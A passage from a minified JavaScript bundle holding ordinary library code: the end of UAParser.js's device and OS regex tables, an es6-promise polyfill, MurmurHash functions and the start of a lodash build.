b/i],[[h,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[h,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[h,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[h,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[h,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[h,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[h,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[h,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[h,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[h,F],[d,m]],[/smart-tv.+(samsung)/i],[h,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[h,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,D],[d,w]],[/(apple) ?tv/i],[h,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[h,C],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[h,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[h,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[h,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[h,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[h,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,f,[d,g]],[/droid.+; (shield) bui/i],[f,[h,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[h,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[h,O],[d,g]],[/((pebble))app/i],[h,f,[d,y]],[/droid.+; (glass) \d/i],[f,[h,C],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[h,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[h,B],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[v,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[v,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,v],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[v,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,v],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[v,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[v,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[v,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[v,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[v,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,v],[/\(bb(10);/i],[v,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[v,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[v,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[v,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[v,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],v],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,v],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],v],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,v]]},W=function(t,n){if(typeof t===s&&(n=t,t=o),!(this instanceof W))return new W(t,n).getResult();var e=t||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=n?function(t,n){var e={};for(var i in t)n[i]&&n[i].length%2==0?e[i]=n[i].concat(t[i]):e[i]=t[i];return e}(K,n):K;return this.getBrowser=function(){var t,n={};return n[l]=o,n[v]=o,H.call(n,e,a.browser),n.major=typeof(t=n.version)===c?t.replace(/[^\d\.]/g,"").split(".")[0]:o,n},this.getCPU=function(){var t={};return t[p]=o,H.call(t,e,a.cpu),t},this.getDevice=function(){var t={};return t[h]=o,t[f]=o,t[d]=o,H.call(t,e,a.device),!t[d]&&i&&i.mobile&&(t[d]=m),t},this.getEngine=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.engine),t},this.getOS=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.os),!t[l]&&i&&"Unknown"!=i.platform&&(t[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),t},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(t){return e=typeof t===c&&t.length>350?q(t,350):t,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=z([l,v,"major"]),W.CPU=z([p]),W.DEVICE=z([f,h,d,g,m,w,_,y,b]),W.ENGINE=W.OS=z([l,v]),typeof n!==u?(t.exports&&(n=t.exports=W),n.UAParser=W):e.amdO?(i=function(){return W}.call(n,e,n,t))===o||(t.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},1504:function(t,n,e){var i=e(6632)(),r=e(2388);t.exports=function(t,n){function e(n){if(!(this instanceof e))return new e(n);try{throw new Error(n)}catch(o){o.name=t,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,t,n)),this.message=n||"",this.name=t}return e.prototype=new(n||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+t+": "+this.message+"]":"["+t+"]"},e.prototype.name=t,e}},2388:function(t){"use strict";t.exports=function(t,n,e){var i=n;return e&&(i+=": "+e),t=i+t.slice(t.indexOf("\n"))}},6632:function(t){"use strict";t.exports=function(){var t=new Error("yep");return!!t.stack&&"Error: yep\n"===t.stack.substr(0,11)}},7785:function(t,n,e){t.exports=function(){"use strict";function t(t){return"function"==typeof t||"object"==typeof t&&null!==t}function n(t){return"function"==typeof t}undefined;var i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},r=0,o=undefined,a=undefined,u=function(t,n){y[r]=t,y[r+1]=n,2===(r+=2)&&(a?a(b):I())};function s(t){a=t}function c(t){u=t}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,h="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),v="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var t=0,n=new d(b),e=document.createTextNode("");return n.observe(e,{characterData:!0}),function(){e.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=b,function(){return t.port2.postMessage(0)}}function w(){var t=setTimeout;return function(){return t(b,1)}}var y=new Array(1e3);function b(){for(var t=0;t<r;t+=2)(0,y[t])(y[t+1]),y[t]=undefined,y[t+1]=undefined;r=0}function E(){try{undefined;var t=e(8260);return o=t.runOnLoop||t.runOnContext,g()}catch(n){return w()}}var I=undefined;function A(t,n){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):G(i,r,t,n),r}function T(t){var n=this;if(t&&"object"==typeof t&&t.constructor===n)return t;var e=new n(k);return F(e,t),e}I=h?p():d?m():v?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,C=1,N=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(t){try{return t.then}catch(n){return D.error=n,D}}function P(t,n,e,i){try{t.call(n,e,i)}catch(r){return r}}function L(t,n,e){u((function(t){var i=!1,r=P(e,n,(function(e){i||(i=!0,n!==e?F(t,e):z(t,e))}),(function(n){i||(i=!0,j(t,n))}),"Settle: "+(t._label||" unknown promise"));!i&&r&&(i=!0,j(t,r))}),t)}function U(t,n){n._state===C?z(t,n._result):n._state===N?j(t,n._result):G(n,undefined,(function(n){return F(t,n)}),(function(n){return j(t,n)}))}function V(t,e,i){e.constructor===t.constructor&&i===A&&e.constructor.resolve===T?U(t,e):i===D?(j(t,D.error),D.error=null):i===undefined?z(t,e):n(i)?L(t,e,i):z(t,e)}function F(n,e){n===e?j(n,O()):t(e)?V(n,e,M(e)):z(n,e)}function B(t){t._onerror&&t._onerror(t._result),q(t)}function z(t,n){t._state===R&&(t._result=n,t._state=C,0!==t._subscribers.length&&u(q,t))}function j(t,n){t._state===R&&(t._state=N,t._result=n,u(B,t))}function G(t,n,e,i){var r=t._subscribers,o=r.length;t._onerror=null,r[o]=n,r[o+C]=e,r[o+N]=i,0===o&&t._state&&u(q,t)}function q(t){var n=t._subscribers,e=t._state;if(0!==n.length){for(var i=undefined,r=undefined,o=t._result,a=0;a<n.length;a+=3)i=n[a],r=n[a+e],i?K(e,i,r,o):r(o);t._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(t,n){try{return t(n)}catch(e){return Y.error=e,Y}}function K(t,e,i,r){var o=n(i),a=undefined,u=undefined,s=undefined,c=undefined;if(o){if((a=$(i,r))===Y?(c=!0,u=a.error,a.error=null):s=!0,e===a)return void j(e,x())}else a=r,s=!0;e._state!==R||(o&&s?F(e,a):c?j(e,u):t===C?z(e,a):t===N&&j(e,a))}function W(t,n){try{n((function(n){F(t,n)}),(function(n){j(t,n)}))}catch(e){j(t,e)}}var X=0;function J(){return X++}function Q(t){t[S]=X++,t._state=undefined,t._result=undefined,t._subscribers=[]}function Z(t,n){this._instanceConstructor=t,this.promise=new t(k),this.promise[S]||Q(this.promise),i(n)?(this._input=n,this.length=n.length,this._remaining=n.length,this._result=new Array(this.length),0===this.length?z(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&z(this.promise,this._result))):j(this.promise,tt())}function tt(){return new Error("Array Methods must be provided an Array")}function nt(t){return new Z(this,t).promise}function et(t){var n=this;return i(t)?new n((function(e,i){for(var r=t.length,o=0;o<r;o++)n.resolve(t[o]).then(e,i)})):new n((function(t,n){return n(new TypeError("You must pass an array to race."))}))}function it(t){var n=new this(k);return j(n,t),n}function rt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function ot(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function at(t){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==t&&("function"!=typeof t&&rt(),this instanceof at?W(this,t):ot())}function ut(){var t=undefined;if("undefined"!=typeof e.g)t=e.g;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var i=null;try{i=Object.prototype.toString.call(n.resolve())}catch(r){}if("[object Promise]"===i&&!n.cast)return}t.Promise=at}return Z.prototype._enumerate=function(){for(var t=this.length,n=this._input,e=0;this._state===R&&e<t;e++)this._eachEntry(n[e],e)},Z.prototype._eachEntry=function(t,n){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(t);if(r===A&&t._state!==R)this._settledAt(t._state,n,t._result);else if("function"!=typeof r)this._remaining--,this._result[n]=t;else if(e===at){var o=new e(k);V(o,t,r),this._willSettleAt(o,n)}else this._willSettleAt(new e((function(n){return n(t)})),n)}else this._willSettleAt(i(t),n)},Z.prototype._settledAt=function(t,n,e){var i=this.promise;i._state===R&&(this._remaining--,t===N?j(i,e):this._result[n]=e),0===this._remaining&&z(i,this._result)},Z.prototype._willSettleAt=function(t,n){var e=this;G(t,undefined,(function(t){return e._settledAt(C,n,t)}),(function(t){return e._settledAt(N,n,t)}))},at.all=nt,at.race=et,at.resolve=T,at.reject=it,at._setScheduler=s,at._setAsap=c,at._asap=u,at.prototype={constructor:at,then:A,"catch":function(t){return this.then(null,t)}},at.polyfill=ut,at.Promise=at,at}()},1032:function(t){"use strict";t.exports=function(t){var n,e={};if(!(t instanceof Object)||Array.isArray(t))throw new Error("keyMirror(...): Argument must be an object.");for(n in t)t.hasOwnProperty(n)&&(e[n]=n);return e}},3693:function(t){"use strict";t.exports=function(t,n,e,i){Object.defineProperty(t,n,{get:function(){var t=e.call(this);return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},set:function(t){return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},enumerable:!!i,configurable:!0})}},5342:function(t){"use strict";var n=Element.prototype,e=n.matches||n.matchesSelector||n.webkitMatchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector;t.exports=function(t,n){if(e)return e.call(t,n);for(var i=t.parentNode.querySelectorAll(n),r=0;r<i.length;r++)if(i[r]==t)return!0;return!1}},5490:function(t){!function(){function n(t,n){var e,i,r,o,a,u,s,c;for(e=3&t.length,i=t.length-e,r=n,a=3432918353,u=461845907,c=0;c<i;)s=255&t.charCodeAt(c)|(255&t.charCodeAt(++c))<<8|(255&t.charCodeAt(++c))<<16|(255&t.charCodeAt(++c))<<24,++c,r=27492+(65535&(o=5*(65535&(r=(r^=s=(65535&(s=(s=(65535&s)*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(s=0,e){case 3:s^=(255&t.charCodeAt(c+2))<<16;case 2:s^=(255&t.charCodeAt(c+1))<<8;case 1:r^=s=(65535&(s=(s=(65535&(s^=255&t.charCodeAt(c)))*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295}return r^=t.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=n;e.v2=function(t,n){for(var e,i=t.length,r=n^i,o=0;i>=4;)e=1540483477*(65535&(e=255&t.charCodeAt(o)|(255&t.charCodeAt(++o))<<8|(255&t.charCodeAt(++o))<<16|(255&t.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&t.charCodeAt(o+2))<<16;case 2:r^=(255&t.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&t.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=n,t.exports=e}()},5049:function(t,n,e){t=e.nmd(t),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,s="[object Arguments]",c="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",h="[object Function]",v="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",C="[object Uint8Array]",N="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[C]=V[N]=V[D]=V[O]=!0,V[s]=V[c]=V[I]=V[f]=V[l]=V[d]=V[h]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[s]=F[c]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[C]=F[N]=F[D]=F[O]=!0,F[d]=F[h]=F[E]=!1;var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},z={"function":!0,object:!0},j=z[typeof n]&&n&&!n.nodeType?n:i,G=z.object&&t&&!t.nodeType?t:i,q=G&&G.exports===j?j:i,H=rt(j&&G&&"object"==typeof e.g&&e.g),Y=rt(z[typeof self]&&self),$=rt(z[typeof window]&&window),K=rt(z[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(t,n){return t.set(n[0],n[1]),t}function J(t,n){return t.add(n),t}function Q(t,n){return nt(In(t),Ae)}function Z(t,n){return!!t.length&&it(t,n,0)>-1}function tt(t,n,e){for(var i=-1,r=t.length;++i<r;)if(e(n,t[i]))return!0;return!1}function nt(t,n){for(var e=-1,i=n.length,r=t.length;++e<i;)t[r+e]=n[e];return t}function et(t,n,e){for(var r=-1,o=t.length;++r<o;){var a=t[r],u=n(a);if(null!=u&&(s===i?u==u:e(u,s)))var s=u,c=a}return c}function it(t,n,e){if(n!=n)return function(t,n,e){var i=t.length,r=n+(e?0:-1);for(;e?r--:++r<i;){var o=t[r];if(o!=o)return r}return-1}(t,e);for(var i=e-1,r=t.length;++i<r;)if(t[i]===n)return i;return-1}function rt(t){return t&&t.Object===Object?t:null}function ot(t){return B[t]}function at(t){var n=!1;if(null!=t&&"function"!=typeof t.toString)try{n=!!(t+"")}catch(e){}return n}function ut(t,n){return t="number"==typeof t||U.test(t)?+t:-1,n=null==n?u:n,t>-1&&t%1==0&&t<n}var st=Array.prototype,ct=Object.prototype,ft=Function.prototype.toString,lt=ct.hasOwnProperty,dt=0,ht=ft.call(Object),vt=ct.toString,pt=W._,gt=RegExp("^"+ft.call(lt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=W.Reflect,_t=W.Symbol,wt=W.Uint8Array,yt=mt?mt.enumerate:i,bt=Object.getPrototypeOf,Et=Object.getOwnPropertySymbols,It=Object.create,At=ct.propertyIsEnumerable,Tt=st.splice,St=W.isFinite,kt=Object.keys,Rt=Math.max,Ct=On(W,"Map"),Nt=On(W,"Set"),Dt=On(W,"WeakMap"),Ot=On(Object,"create"),xt=Ct?ft.call(Ct):"",Mt=Nt?ft.call(Nt):"",Pt=Dt?ft.call(Dt):"",Lt=_t?_t.prototype:i,Ut=Lt?Lt.valueOf:i;function Vt(t){if(ue(t)&&!Zn(t)){if(t instanceof Ft)return t;if(lt.call(t,"__wrapped__"))return function(t){var n=new Ft(t.u,t.l);return n.I=In(t.I),n}(t)}return new Ft(t)}function Ft(t,n){this.u=t,this.I=[],this.l=!!n}function Bt(){}function zt(t,n){return Ot?t[n]!==i:lt.call(t,n)}function jt(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Gt(t){var n=-1,e=t?t.length:0;for(this.A=new jt;++n<e;)this.push(t[n])}function qt(t,n){var e=t.A;if(Ln(n)){var i=e.A;return("string"==typeof n?i.string:i.hash)[n]===o}return e.has(n)}function Ht(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Yt(t,n){var e=Wt(t,n);return!(e<0)&&(e==t.length-1?t.pop():Tt.call(t,e,1),!0)}function $t(t,n){var e=Wt(t,n);return e<0?i:t[e][1]}function Kt(t,n){return Wt(t,n)>-1}function Wt(t,n){for(var e=t.length;e--;)if(Xn(t[e][0],n))return e;return-1}function Xt(t,n,e){var i=Wt(t,n);i<0?t.push([n,e]):t[i][1]=e}function Jt(t,n,e,r){return t===i||Xn(t,ct[e])&&!lt.call(r,e)?n:t}function Qt(t,n,e){(e!==i&&!Xn(t[n],e)||"number"==typeof n&&e===i&&!(n in t))&&(t[n]=e)}function Zt(t,n,e){var r=t[n];lt.call(t,n)&&Xn(r,e)&&(e!==i||n in t)||(t[n]=e)}function tn(t){return"function"==typeof t?t:Te}function nn(t,n,e,r,o,a,u){var c;if(r&&(c=a?r(t,o,a,u):r(t)),c!==i)return c;if(!ae(t))return t;var d=Zn(t);if(d){if(c=function(t){var n=t.length,e=t.constructor(n);n&&"string"==typeof t[0]&&lt.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(t),!n)return In(t)}else{var E=Mn(t),x=E==h||E==v;if(ie(t))return function(t,n){if(n)return t.slice();var e=new t.constructor(t.length);return t.copy(e),e}(t,n);if(E==m||E==s||x&&!a){if(at(t))return a?t:{};if(c=function(t){return"function"!=typeof t.constructor||Un(t)?{}:en(bt(t))}(x?{}:t),!n)return c=function(t,n){return t&&Sn(n,we(n),t)}(c,t),e?Rn(t,c):c}else{if(!F[E])return a?t:{};c=function(t,n,e){var i=t.constructor;switch(n){case I:return Tn(t);case f:case l:return new i(+t);case A:case T:case S:case k:case R:case C:case N:case D:case O:return function(t,n){var e=n?Tn(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}(t,e);case p:return function(t){return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t,i){e[++n]=[i,t]})),e}(t),X,new t.constructor)}(t);case g:case y:return new i(t);case _:return function(t){var n=new t.constructor(t.source,P.exec(t));return n.lastIndex=t.lastIndex,n}(t);case w:return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}(o=t),J,new o.constructor);case b:return r=t,Ut?Object(Ut.call(r)):{}}var r;var o}(t,E,n)}}u||(u=new Ht);var M=u.get(t);return M||(u.set(t,c),(d?un:ln)(t,(function(i,o){Zt(c,o,nn(i,n,e,r,o,t,u))})),e&&!d?Rn(t,c):c)}function en(t){return ae(t)?It(t):{}}function rn(t,n,e){if("function"!=typeof t)throw new TypeError(r);return setTimeout((function(){t.apply(i,e)}),n)}var on,an,un=(on=ln,function(t,n){if(null==t)return t;if(!te(t))return on(t,n);for(var e=t.length,i=an?e:-1,r=Object(t);(an?i--:++i<e)&&!1!==n(r[i],i,r););return t});function sn(t,n){var e=[];return un(t,(function(t,i,r){n(t,i,r)&&e.push(t)})),e}function cn(t,n,e,i){i||(i=[]);for(var r=-1,o=t.length;++r<o;){var a=t[r];n>0&&ne(a)&&(e||Zn(a)||Qn(a))?n>1?cn(a,n-1,e,i):nt(i,a):e||(i[i.length]=a)}return i}var fn=function(t){return function(n,e,i){for(var r=-1,o=Object(n),a=i(n),u=a.length;u--;){var s=a[t?u:++r];if(!1===e(o[s],s,o))break}return n}}();function ln(t,n){return t&&fn(t,n,we)}function dn(t,n){return sn(n,(function(n){return re(t[n])}))}function hn(t,n,e,r,o){return t===n||(null==t||null==n||!ae(t)&&!ue(n)?t!=t&&n!=n:function(t,n,e,r,o,a){var u=Zn(t),h=Zn(n),v=c,p=c;u||(v=(v=vt.call(t))==s?m:v);h||(p=(p=vt.call(n))==s?m:p);var w=v==m&&!at(t),b=p==m&&!at(n),E=v==p;a||(a=[]);var I=zn(a,(function(n){return n[0]===t}));if(I&&I[1])return I[1]==n;if(a.push([t,n]),E&&!w){var A=u||fe(t)?function(t,n,e,r,o,a){var u=-1,s=2&o,c=1&o,f=t.length,l=n.length;if(f!=l&&!(s&&l>f))return!1;var d=!0;for(;++u<f;){var h,v=t[u],p=n[u];if(h!==i){if(h)continue;d=!1;break}if(c){if(!An(n,(function(t){return v===t||e(v,t,r,o,a)}))){d=!1;break}}else if(v!==p&&!e(v,p,r,o,a)){d=!1;break}}return d}(t,n,e,r,o,a):function(t,n,e){switch(e){case f:case l:return+t==+n;case d:return t.name==n.name&&t.message==n.message;case g:return t!=+t?n!=+n:t==+n;case _:case y:return t==n+""}return!1}(t,n,v);return a.pop(),A}if(!(2&o)){var T=w&&lt.call(t,"__wrapped__"),S=b&&lt.call(n,"__wrapped__");if(T||S){A=e(T?t.value():t,S?n.value():n,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(t,n,e,r,o,a){var u=2&o,s=we(t),c=s.length,f=we(n),l=f.length;if(c!=l&&!u)return!1;var d=c;for(;d--;){var h=s[d];if(!(u?h in n:lt.call(n,h)))return!1}var v=!0,p=u;for(;++d<c;){var g,m=t[h=s[d]],_=n[h];if(!(g===i?m===_||e(m,_,r,o,a):g)){v=!1;break}p||(p="constructor"==h)}if(v&&!p){var w=t.constructor,y=n.constructor;w==y||!("constructor"in t)||!("constructor"in n)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(v=!1)}return v}(t,n,e,r,o,a);return a.pop(),A}(t,n,hn,e,r,o))}function vn(t){var n=typeof t;return"function"==n?t:null==t?Te:("object"==n?mn:bn)(t)}function pn(t){t=null==t?t:Object(t);var n=[];for(var e in t)n.push(e);return n}function gn(t,n){var e=-1,i=te(t)?Array(t.length):[];return un(t,(function(t,r,o){i[++e]=n(t,r,o)})),i}function mn(t){var n=we(t);return function(e){var r=n.length;if(null==e)return!r;for(e=Object(e);r--;){var o=n[r];if(!(o in e)||!hn(t[o],e[o],i,3))return!1}return!0}}function _n(t,n,e,r,o){if(t!==n){var a=Zn(n)||fe(n)?i:ye(n);un(a||n,(function(u,s){if(a&&(u=n[s=u]),ae(u))o||(o=new Ht),function(t,n,e,r,o,a,u){var s=t[e],c=n[e],f=u.get(c);if(f)return void Qt(t,e,f);var l=a?a(s,c,e+"",t,n,u):i,d=l===i;d&&(l=c,Zn(c)||fe(c)?Zn(s)?l=s:ne(s)?l=In(s):(d=!1,l=nn(c,!a)):function(t){if(!ue(t)||vt.call(t)!=m||at(t))return!1;var n=bt(t);if(null===n)return!0;var e=n.constructor;return"function"==typeof e&&e instanceof e&&ft.call(e)==ht}(c)||Qn(c)?Qn(s)?l=Sn(h=s,ye(h)):!ae(s)||r&&re(s)?(d=!1,l=nn(c,!a)):l=s:d=!1);var h;u.set(c,l),d&&o(l,c,r,a,u);u["delete"](c),Qt(t,e,l)}(t,n,s,e,_n,r,o);else{var c=r?r(t[s],u,s+"",t,n,o):i;c===i&&(c=u),Qt(t,s,c)}}))}}function wn(t,n){return t=Object(t),Gn(n,(function(n,e){return e in t&&(n[e]=t[e]),n}),{})}function yn(t,n){var e={};return function(t,n){null==t||fn(t,n,ye)}(t,(function(t,i){n(t,i)&&(e[i]=t)})),e}function bn(t){return function(n){return null==n?i:n[t]}}function En(t,n,e){var i=-1,r=t.length;n<0&&(n=-n>r?0:r+n),(e=e>r?r:e)<0&&(e+=r),r=n>e?0:e-n>>>0,n>>>=0;for(var o=Array(r);++i<r;)o[i]=t[i+n];return o}function In(t){return En(t,0,t.length)}function An(t,n){var e;return un(t,(function(t,i,r){return!(e=n(t,i,r))})),!!e}function Tn(t){var n=new 